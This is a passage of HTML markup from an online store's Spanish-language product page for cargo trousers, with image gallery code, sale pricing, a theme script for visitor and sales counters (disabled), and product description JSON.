                    id="Slide-template--19921968038044__main-28838370508956"
                    class="product__media-item grid__item slider__slide"
                    data-media-id="template--19921968038044__main-28838370508956"
                  >


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//sydneytag.com/cdn/shop/products/1690882203122_6dd33ef0-5f33-40c2-bee4-b64a3d20db27.jpg?v=1693302243&width=493 493w,
          //sydneytag.com/cdn/shop/products/1690882203122_6dd33ef0-5f33-40c2-bee4-b64a3d20db27.jpg?v=1693302243&width=600 600w,
          //sydneytag.com/cdn/shop/products/1690882203122_6dd33ef0-5f33-40c2-bee4-b64a3d20db27.jpg?v=1693302243&width=713 713w,
          
          
          
          
          
          
          
          
          //sydneytag.com/cdn/shop/products/1690882203122_6dd33ef0-5f33-40c2-bee4-b64a3d20db27.jpg?v=1693302243 800w"
        src="//sydneytag.com/cdn/shop/products/1690882203122_6dd33ef0-5f33-40c2-bee4-b64a3d20db27.jpg?v=1693302243&width=1946"
        sizes="(min-width: 1600px) 675px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--19921968038044__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//sydneytag.com/cdn/shop/products/1690882203122_6dd33ef0-5f33-40c2-bee4-b64a3d20db27.jpg?v=1693302243&width=493 493w,
        //sydneytag.com/cdn/shop/products/1690882203122_6dd33ef0-5f33-40c2-bee4-b64a3d20db27.jpg?v=1693302243&width=600 600w,
        //sydneytag.com/cdn/shop/products/1690882203122_6dd33ef0-5f33-40c2-bee4-b64a3d20db27.jpg?v=1693302243&width=713 713w,
        
        
        
        
        
        
        
        
        //sydneytag.com/cdn/shop/products/1690882203122_6dd33ef0-5f33-40c2-bee4-b64a3d20db27.jpg?v=1693302243 800w"
      src="//sydneytag.com/cdn/shop/products/1690882203122_6dd33ef0-5f33-40c2-bee4-b64a3d20db27.jpg?v=1693302243&width=1946"
      sizes="(min-width: 1600px) 675px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="28838370508956">
    <span class="visually-hidden">
      Abrir elemento multimedia 8 en una ventana modal
    </span>
  </button>
</modal-opener></li>
            </ul>
            <div class="slider-buttons no-js-hidden quick-add-hidden small-hide">
              <button
                type="button"
                class="slider-button slider-button--prev"
                name="previous"
                aria-label="Diapositiva a la izquierda"
              >
                <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              </button>
              <div class="slider-counter caption">
                <span class="slider-counter--current">1</span>
                <span aria-hidden="true"> / </span>
                <span class="visually-hidden">de</span>
                <span class="slider-counter--total">8</span>
              </div>
              <button
                type="button"
                class="slider-button slider-button--next"
                name="next"
                aria-label="Diapositiva a la derecha"
              >
                <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              </button>
            </div>
          </slider-component>
            <slider-component
              id="GalleryThumbnails-template--19921968038044__main"
              class="thumbnail-slider slider-mobile-gutter "
            >
              <button
                type="button"
                class="slider-button slider-button--prev"
                name="previous"
                aria-label="Diapositiva a la izquierda"
                aria-controls="GalleryThumbnails-template--19921968038044__main"
                data-step="3"
              >
                <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              </button>
              <ul
                id="Slider-Thumbnails-template--19921968038044__main"
                class="thumbnail-list list-unstyled slider slider--mobile slider--tablet-up"
              ><li
                    id="Slide-Thumbnails-template--19921968038044__main-0"
                    class="thumbnail-list__item slider__slide"
                    data-target="template--19921968038044__main-28838370279580"
                    data-media-position="1"
                  >
                    <button
                      class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Cargar la imagen 1 en la vista de la galería"
                      aria-current="true"
                      aria-controls="GalleryViewer-template--19921968038044__main"
                      aria-describedby="Thumbnail-template--19921968038044__main-0"
                    >
                      <img
                        id="Thumbnail-template--19921968038044__main-0"
                        srcset="
                          //sydneytag.com/cdn/shop/products/1690882203062_9de34cfa-2dd5-4c72-940c-091e9320e563.jpg?v=1693302243&width=54 54w,
                          //sydneytag.com/cdn/shop/products/1690882203062_9de34cfa-2dd5-4c72-940c-091e9320e563.jpg?v=1693302243&width=74 74w,
                          //sydneytag.com/cdn/shop/products/1690882203062_9de34cfa-2dd5-4c72-940c-091e9320e563.jpg?v=1693302243&width=104 104w,
                          //sydneytag.com/cdn/shop/products/1690882203062_9de34cfa-2dd5-4c72-940c-091e9320e563.jpg?v=1693302243&width=162 162w,
                          //sydneytag.com/cdn/shop/products/1690882203062_9de34cfa-2dd5-4c72-940c-091e9320e563.jpg?v=1693302243&width=208 208w,
                          //sydneytag.com/cdn/shop/products/1690882203062_9de34cfa-2dd5-4c72-940c-091e9320e563.jpg?v=1693302243&width=324 324w,
                          //sydneytag.com/cdn/shop/products/1690882203062_9de34cfa-2dd5-4c72-940c-091e9320e563.jpg?v=1693302243&width=416 416w,,
                          //sydneytag.com/cdn/shop/products/1690882203062_9de34cfa-2dd5-4c72-940c-091e9320e563.jpg?v=1693302243 w
                        "
                        src="//sydneytag.com/cdn/shop/products/1690882203062_9de34cfa-2dd5-4c72-940c-091e9320e563.jpg?v=1693302243&width=416"
                        sizes="(min-width: 1600px) calc((675 - 4rem) / 4), (min-width: 990px) calc((45.0vw - 4rem) / 4), (min-width: 750px) calc((100vw - 15rem) / 8), calc((100vw - 14rem) / 3)"
                        alt="Pantalón cargo Terrain Panel - Compra 2 con envío gratis"
                        height="208"
                        width="208"
                        loading="lazy"
                      >
                    </button>
                  </li>
<li
                      id="Slide-Thumbnails-template--19921968038044__main-2"
                      class="thumbnail-list__item slider__slide"
                      data-target="template--19921968038044__main-28838370312348"
                      data-media-position="2"
                    ><button
                        class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                        aria-label="Cargar la imagen 2 en la vista de la galería"
                        
                        aria-controls="GalleryViewer-template--19921968038044__main"
                        aria-describedby="Thumbnail-template--19921968038044__main-2"
                      >
                        <img
                          id="Thumbnail-template--19921968038044__main-2"
                          srcset="
                            //sydneytag.com/cdn/shop/products/1690882203087_f8e6cd50-b1d2-4b7d-9ce0-c1488e4cc78e.jpg?v=1693302243&width=59 59w,
                            //sydneytag.com/cdn/shop/products/1690882203087_f8e6cd50-b1d2-4b7d-9ce0-c1488e4cc78e.jpg?v=1693302243&width=118 118w,
                            //sydneytag.com/cdn/shop/products/1690882203087_f8e6cd50-b1d2-4b7d-9ce0-c1488e4cc78e.jpg?v=1693302243&width=84 84w,
                            //sydneytag.com/cdn/shop/products/1690882203087_f8e6cd50-b1d2-4b7d-9ce0-c1488e4cc78e.jpg?v=1693302243&width=168 168w,
                            //sydneytag.com/cdn/shop/products/1690882203087_f8e6cd50-b1d2-4b7d-9ce0-c1488e4cc78e.jpg?v=1693302243&width=130 130w,
                            //sydneytag.com/cdn/shop/products/1690882203087_f8e6cd50-b1d2-4b7d-9ce0-c1488e4cc78e.jpg?v=1693302243&width=260 260w
                          "
                          src="//sydneytag.com/cdn/shop/products/1690882203087_f8e6cd50-b1d2-4b7d-9ce0-c1488e4cc78e.jpg?crop=center&height=84&v=1693302243&width=84"
                          sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                          alt="Pantalón cargo Terrain Panel - Compra 2 con envío gratis"
                          height="200"
                          width="200"
                          loading="lazy"
                        >
                      </button>
                    </li>
<li
                      id="Slide-Thumbnails-template--19921968038044__main-3"
                      class="thumbnail-list__item slider__slide"
                      data-target="template--19921968038044__main-28838370345116"
                      data-media-position="3"
                    ><button
                        class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                        aria-label="Cargar la imagen 3 en la vista de la galería"
                        
                        aria-controls="GalleryViewer-template--19921968038044__main"
                        aria-describedby="Thumbnail-template--19921968038044__main-3"
                      >
                        <img
                          id="Thumbnail-template--19921968038044__main-3"
                          srcset="
                            //sydneytag.com/cdn/shop/products/1690882203110_3230987a-f6f0-4d7f-b936-8aefaa75096d.jpg?v=1693302243&width=59 59w,
                            //sydneytag.com/cdn/shop/products/1690882203110_3230987a-f6f0-4d7f-b936-8aefaa75096d.jpg?v=1693302243&width=118 118w,
                            //sydneytag.com/cdn/shop/products/1690882203110_3230987a-f6f0-4d7f-b936-8aefaa75096d.jpg?v=1693302243&width=84 84w,
                            //sydneytag.com/cdn/shop/products/1690882203110_3230987a-f6f0-4d7f-b936-8aefaa75096d.jpg?v=1693302243&width=168 168w,
                            //sydneytag.com/cdn/shop/products/1690882203110_3230987a-f6f0-4d7f-b936-8aefaa75096d.jpg?v=1693302243&width=130 130w,
                            //sydneytag.com/cdn/shop/products/1690882203110_3230987a-f6f0-4d7f-b936-8aefaa75096d.jpg?v=1693302243&width=260 260w
                          "
                          src="//sydneytag.com/cdn/shop/products/1690882203110_3230987a-f6f0-4d7f-b936-8aefaa75096d.jpg?crop=center&height=84&v=1693302243&width=84"
                          sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                          alt="Pantalón cargo Terrain Panel - Compra 2 con envío gratis"
                          height="200"
                          width="200"
                          loading="lazy"
                        >
                      </button>
                    </li>
<li
                      id="Slide-Thumbnails-template--19921968038044__main-4"
                      class="thumbnail-list__item slider__slide"
                      data-target="template--19921968038044__main-28838370377884"
                      data-media-position="4"
                    ><button
                        class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                        aria-label="Cargar la imagen 4 en la vista de la galería"
                        
                        aria-controls="GalleryViewer-template--19921968038044__main"
                        aria-describedby="Thumbnail-template--19921968038044__main-4"
                      >
                        <img
                          id="Thumbnail-template--19921968038044__main-4"
                          srcset="
                            //sydneytag.com/cdn/shop/products/1690882203078_ce894773-8681-4d09-8148-678768bd286e.jpg?v=1693302243&width=59 59w,
                            //sydneytag.com/cdn/shop/products/1690882203078_ce894773-8681-4d09-8148-678768bd286e.jpg?v=1693302243&width=118 118w,
                            //sydneytag.com/cdn/shop/products/1690882203078_ce894773-8681-4d09-8148-678768bd286e.jpg?v=1693302243&width=84 84w,
                            //sydneytag.com/cdn/shop/products/1690882203078_ce894773-8681-4d09-8148-678768bd286e.jpg?v=1693302243&width=168 168w,
                            //sydneytag.com/cdn/shop/products/1690882203078_ce894773-8681-4d09-8148-678768bd286e.jpg?v=1693302243&width=130 130w,
                            //sydneytag.com/cdn/shop/products/1690882203078_ce894773-8681-4d09-8148-678768bd286e.jpg?v=1693302243&width=260 260w
                          "
                          src="//sydneytag.com/cdn/shop/products/1690882203078_ce894773-8681-4d09-8148-678768bd286e.jpg?crop=center&height=84&v=1693302243&width=84"
                          sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                          alt="Pantalón cargo Terrain Panel - Compra 2 con envío gratis"
                          height="200"
                          width="200"
                          loading="lazy"
                        >
                      </button>
                    </li>
<li
                      id="Slide-Thumbnails-template--19921968038044__main-5"
                      class="thumbnail-list__item slider__slide"
                      data-target="template--19921968038044__main-28838370410652"
                      data-media-position="5"
                    ><button
                        class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                        aria-label="Cargar la imagen 5 en la vista de la galería"
                        
                        aria-controls="GalleryViewer-template--19921968038044__main"
                        aria-describedby="Thumbnail-template--19921968038044__main-5"
                      >
                        <img
                          id="Thumbnail-template--19921968038044__main-5"
                          srcset="
                            //sydneytag.com/cdn/shop/products/1690882203138_6fb53d3f-ad4e-41ec-aff2-2bf0bf0eca74.jpg?v=1693302243&width=59 59w,
                            //sydneytag.com/cdn/shop/products/1690882203138_6fb53d3f-ad4e-41ec-aff2-2bf0bf0eca74.jpg?v=1693302243&width=118 118w,
                            //sydneytag.com/cdn/shop/products/1690882203138_6fb53d3f-ad4e-41ec-aff2-2bf0bf0eca74.jpg?v=1693302243&width=84 84w,
                            //sydneytag.com/cdn/shop/products/1690882203138_6fb53d3f-ad4e-41ec-aff2-2bf0bf0eca74.jpg?v=1693302243&width=168 168w,
                            //sydneytag.com/cdn/shop/products/1690882203138_6fb53d3f-ad4e-41ec-aff2-2bf0bf0eca74.jpg?v=1693302243&width=130 130w,
                            //sydneytag.com/cdn/shop/products/1690882203138_6fb53d3f-ad4e-41ec-aff2-2bf0bf0eca74.jpg?v=1693302243&width=260 260w
                          "
                          src="//sydneytag.com/cdn/shop/products/1690882203138_6fb53d3f-ad4e-41ec-aff2-2bf0bf0eca74.jpg?crop=center&height=84&v=1693302243&width=84"
                          sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                          alt="Pantalón cargo Terrain Panel - Compra 2 con envío gratis"
                          height="200"
                          width="200"
                          loading="lazy"
                        >
                      </button>
                    </li>
<li
                      id="Slide-Thumbnails-template--19921968038044__main-6"
                      class="thumbnail-list__item slider__slide"
                      data-target="template--19921968038044__main-28838370443420"
                      data-media-position="6"
                    ><button
                        class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                        aria-label="Cargar la imagen 6 en la vista de la galería"
                        
                        aria-controls="GalleryViewer-template--19921968038044__main"
                        aria-describedby="Thumbnail-template--19921968038044__main-6"
                      >
                        <img
                          id="Thumbnail-template--19921968038044__main-6"
                          srcset="
                            //sydneytag.com/cdn/shop/products/1690882203049_01a83b4a-59b8-4289-a040-987940cc3433.jpg?v=1693302243&width=59 59w,
                            //sydneytag.com/cdn/shop/products/1690882203049_01a83b4a-59b8-4289-a040-987940cc3433.jpg?v=1693302243&width=118 118w,
                            //sydneytag.com/cdn/shop/products/1690882203049_01a83b4a-59b8-4289-a040-987940cc3433.jpg?v=1693302243&width=84 84w,
                            //sydneytag.com/cdn/shop/products/1690882203049_01a83b4a-59b8-4289-a040-987940cc3433.jpg?v=1693302243&width=168 168w,
                            //sydneytag.com/cdn/shop/products/1690882203049_01a83b4a-59b8-4289-a040-987940cc3433.jpg?v=1693302243&width=130 130w,
                            //sydneytag.com/cdn/shop/products/1690882203049_01a83b4a-59b8-4289-a040-987940cc3433.jpg?v=1693302243&width=260 260w
                          "
                          src="//sydneytag.com/cdn/shop/products/1690882203049_01a83b4a-59b8-4289-a040-987940cc3433.jpg?crop=center&height=84&v=1693302243&width=84"
                          sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                          alt="Pantalón cargo Terrain Panel - Compra 2 con envío gratis"
                          height="200"
                          width="200"
                          loading="lazy"
                        >
                      </button>
                    </li>
<li
                      id="Slide-Thumbnails-template--19921968038044__main-7"
                      class="thumbnail-list__item slider__slide"
                      data-target="template--19921968038044__main-28838370476188"
                      data-media-position="7"
                    ><button
                        class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                        aria-label="Cargar la imagen 7 en la vista de la galería"
                        
                        aria-controls="GalleryViewer-template--19921968038044__main"
                        aria-describedby="Thumbnail-template--19921968038044__main-7"
                      >
                        <img
                          id="Thumbnail-template--19921968038044__main-7"
                          srcset="
                            //sydneytag.com/cdn/shop/products/1690882203098_4491ac73-e680-4fcf-b0d4-94394a59e064.jpg?v=1693302243&width=59 59w,
                            //sydneytag.com/cdn/shop/products/1690882203098_4491ac73-e680-4fcf-b0d4-94394a59e064.jpg?v=1693302243&width=118 118w,
                            //sydneytag.com/cdn/shop/products/1690882203098_4491ac73-e680-4fcf-b0d4-94394a59e064.jpg?v=1693302243&width=84 84w,
                            //sydneytag.com/cdn/shop/products/1690882203098_4491ac73-e680-4fcf-b0d4-94394a59e064.jpg?v=1693302243&width=168 168w,
                            //sydneytag.com/cdn/shop/products/1690882203098_4491ac73-e680-4fcf-b0d4-94394a59e064.jpg?v=1693302243&width=130 130w,
                            //sydneytag.com/cdn/shop/products/1690882203098_4491ac73-e680-4fcf-b0d4-94394a59e064.jpg?v=1693302243&width=260 260w
                          "
                          src="//sydneytag.com/cdn/shop/products/1690882203098_4491ac73-e680-4fcf-b0d4-94394a59e064.jpg?crop=center&height=84&v=1693302243&width=84"
                          sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                          alt="Pantalón cargo Terrain Panel - Compra 2 con envío gratis"
                          height="200"
                          width="200"
                          loading="lazy"
                        >
                      </button>
                    </li>
<li
                      id="Slide-Thumbnails-template--19921968038044__main-8"
                      class="thumbnail-list__item slider__slide"
                      data-target="template--19921968038044__main-28838370508956"
                      data-media-position="8"
                    ><button
                        class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                        aria-label="Cargar la imagen 8 en la vista de la galería"
                        
                        aria-controls="GalleryViewer-template--19921968038044__main"
                        aria-describedby="Thumbnail-template--19921968038044__main-8"
                      >
                        <img
                          id="Thumbnail-template--19921968038044__main-8"
                          srcset="
                            //sydneytag.com/cdn/shop/products/1690882203122_6dd33ef0-5f33-40c2-bee4-b64a3d20db27.jpg?v=1693302243&width=59 59w,
                            //sydneytag.com/cdn/shop/products/1690882203122_6dd33ef0-5f33-40c2-bee4-b64a3d20db27.jpg?v=1693302243&width=118 118w,
                            //sydneytag.com/cdn/shop/products/1690882203122_6dd33ef0-5f33-40c2-bee4-b64a3d20db27.jpg?v=1693302243&width=84 84w,
                            //sydneytag.com/cdn/shop/products/1690882203122_6dd33ef0-5f33-40c2-bee4-b64a3d20db27.jpg?v=1693302243&width=168 168w,
                            //sydneytag.com/cdn/shop/products/1690882203122_6dd33ef0-5f33-40c2-bee4-b64a3d20db27.jpg?v=1693302243&width=130 130w,
                            //sydneytag.com/cdn/shop/products/1690882203122_6dd33ef0-5f33-40c2-bee4-b64a3d20db27.jpg?v=1693302243&width=260 260w
                          "
                          src="//sydneytag.com/cdn/shop/products/1690882203122_6dd33ef0-5f33-40c2-bee4-b64a3d20db27.jpg?crop=center&height=84&v=1693302243&width=84"
                          sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                          alt="Pantalón cargo Terrain Panel - Compra 2 con envío gratis"
                          height="200"
                          width="200"
                          loading="lazy"
                        >
                      </button>
                    </li>
</ul>
              <button
                type="button"
                class="slider-button slider-button--next"
                name="next"
                aria-label="Diapositiva a la derecha"
                aria-controls="GalleryThumbnails-template--19921968038044__main"
                data-step="3"
              >
                <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              </button>
            </slider-component></media-gallery>
      </div>
      <div class="product__info-wrapper grid__item product__info-wrapper--extra-padding">
        <div
          id="ProductInfo-template--19921968038044__main"
          class="product__info-container product__info-container--sticky"
        ><div class="product__title" >
                  <h1>Pantalón cargo Terrain Panel - Compra 2 con envío gratis</h1>
                  <a href="/products/ptc" class="product__title">
                    <h2 class="h1">
                      Pantalón cargo Terrain Panel - Compra 2 con envío gratis
                    </h2>
                  </a>
                </div><p
                  class="product__text subtitle"
                  
                ></p><div class="no-js-hidden" id="price-template--19921968038044__main" role="status" >
<div class="price price--large price--on-sale  price--show-badge">
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Precio habitual</span>
      <span class="price-item price-item--regular">
        $39.99
      </span>
    </div>
    <div class="price__sale">
      <span class="price-item price-item--sale price-item--last">
        $39.99
      </span>
        <span class="visually-hidden visually-hidden--inline">Precio habitual</span>
        <span>
          <s class="price-item price-item--regular">
            
              $69.99
            
          </s>
        </span><span class="visually-hidden visually-hidden--inline">Precio de oferta</span>
    
    </div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Precio unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
     
    
    
    
    <div style="display:inline-block;">
      <span class="badge price__badge-sale color-accent-2" style="display: flex;align-items: center;padding: .3rem .3rem;border-radius: 0;margin-bottom: 0px;">
        <span style="font-size: 1.7rem;margin-right: .1rem;">
          <strong>
            42
          </strong>
        </span>
        <div style="display: inline-block;text-align: left;">
          <span>%</span>
          <div>OFF</div>
        </div>
      </span>
      <span class="badge price__badge-sold-out color-background-1">
        Agotado
      </span>
    </div>
    
</div>

</div>
              

<style>
    .pvq_vistor_content{
      display: flex;
      align-items: center;
    }
    .custom_view_wrapper{
      display: flex;
      align-items: center;
      justify-content: space-between;
      flex-wrap: wrap;
      border-bottom: 1px solid #e9e9e9;
      border-top: 1px solid #e9e9e9;
      margin: 10px 0;
      padding: 10px 0;
    }
  </style>
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  <script>
    var sold_enable = false; // 是否显示销量
    var sold_num_min = 200; // 销量最小值
    var view_enable = false; // 是否显示虚拟人数
  
    var sold_text = "month sold"; // 销量提示文字
    var view_text = "visitors are browsing."; // 虚拟观看人数提示文字
  
    
    var view_num_min = 5; // 虚拟人数最小值
    var view_num_max = 200; // 虚拟人数最大值
    var virtual_quantity_num_collections = [];// 集合列表
    var virtual_quantity_num_products = []; // 商品列表
    var product = {"id":7699273646236,"title":"Pantalón cargo Terrain Panel - Compra 2 con envío gratis","handle":"ptc","description":"\u003ch3 class=\"MsoNormal\" style=\"mso-pagination: none; text-align: justify; text-justify: inter-ideograph;\" align=\"justify\"\u003eGUIA DE TALLAS\u003c\/h3\u003e\n\u003cp class=\"MsoNormal\" align=\"justify\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0576\/5149\/4959\/products\/1690882203078_ce894773-8681-4d09-8148-678768bd286e_480x480.jpg?v=1692776105\" style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/p\u003e\n\u003cp class=\"MsoNormal\" style=\"mso-pagination: none; text-align: justify; text-justify: inter-ideograph;\" align=\"justify\"\u003eDebido a la medición manual, permita una ligera desviación de medición de 1-3 cm.\u003c\/p\u003e\n\u003cp class=\"MsoNormal\" style=\"mso-pagination: none; text-align: center;\" align=\"center\"\u003e\u003cstrong\u003e¿Buscas pantalones elegantes y cómodos para el día a día?\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp class=\"MsoNormal\" style=\"mso-pagination: none; text-align: justify; text-justify: inter-ideograph;\" align=\"justify\"\u003eEcha un vistazo a nuestros pantalones cargo con cintura elástica y cordón con múltiples bolsillos para obtener la combinación perfecta de estilo y comodidad.\u003c\/p\u003e\n\u003cdiv class=\"MsoNormal\" align=\"justify\"\u003e\u003cspan style=\"font-family: 宋体; font-size: 14pt;\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0576\/5149\/4959\/files\/2512b66f77efc71f6d0925eb49c880c22cad4e55-600_480x480.jpg?v=1692776540\" width=\"400\" height=\"600\" style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv class=\"MsoNormal\" align=\"justify\" style=\"text-align: center;\"\u003e\u003cspan style=\"font-family: 宋体; font-size: 14pt;\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0576\/5149\/4959\/files\/65b85bfc1931fe9a0d5b13867e8e3e5a8b24de38-600_480x480.jpg?v=1692776533\" width=\"400\" height=\"575\"\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv class=\"MsoNormal\" align=\"justify\"\u003e\u003cspan style=\"font-family: 宋体; font-size: 14pt;\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0576\/5149\/4959\/files\/b7dc99fc34df30344b54cccd01d10b1c096f9128-600_480x480.jpg?v=1692776547\" width=\"400\" height=\"575\" style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003ch3 class=\"MsoNormal\" style=\"mso-pagination: none; text-align: justify; text-justify: inter-ideograph;\" align=\"justify\"\u003eDescripción\u003c\/h3\u003e\n\u003cp class=\"MsoNormal\" style=\"mso-pagination: none; text-align: justify; text-justify: inter-ideograph;\" align=\"justify\"\u003eCuidado y Material\u003cbr\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003eFORMA RELAJADA\u003c\/li\u003e\n\u003cli\u003eTEJIDO RIPSTOP\u003c\/li\u003e\n\u003cli\u003eDESAGÜE AJUSTABLE DE CORDÓN ELÁSTICO\u003c\/li\u003e\n\u003cli\u003eBOLSILLOS DE CARGA FUNCIONALES\u003c\/li\u003e\n\u003cli\u003eCARACTERÍSTICA DEL TOBILLO CON BORLA\u003c\/li\u003e\n\u003cli\u003eEL MODELO ES DE 6 PIES USANDO MEDIANO\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp class=\"MsoNormal\" style=\"mso-pagination: none; text-align: justify; text-justify: inter-ideograph;\" align=\"justify\"\u003e \u003c\/p\u003e\n\u003ch3 class=\"MsoNormal\" style=\"mso-pagination: none; text-align: justify; text-justify: inter-ideograph;\" align=\"justify\"\u003eEspecificaciones\u003c\/h3\u003e\n\u003cp class=\"MsoNormal\" style=\"mso-pagination: none; text-align: justify; text-justify: inter-ideograph;\" align=\"justify\"\u003eColor: Gris-negro, Negro-púrpura, Naranja-gris, Púrpura-naranja\u003cbr\u003e\u003cbr\u003eTamaño: M, L, XL, 2XL, 3XL, 4XL\u003cbr\u003e\u003cbr\u003eTejido principal: Algodón\u003c\/p\u003e\n\u003cscript\u003evar B7C055D29E95DC412BA83FC2CDE33E42 = \"eNqrVirISSxJyy\/Kjc9MUbIyNNNRKi7JL0oF84wszC1g\/LzE3FQlKyUzQ0uDlBSDFDNDcxNjE4OkJKPEFAsLYxMjs+QUI8MUE6VaAEI1GLc=\"\u003c\/script\u003e \u003cscript\u003e\n  var 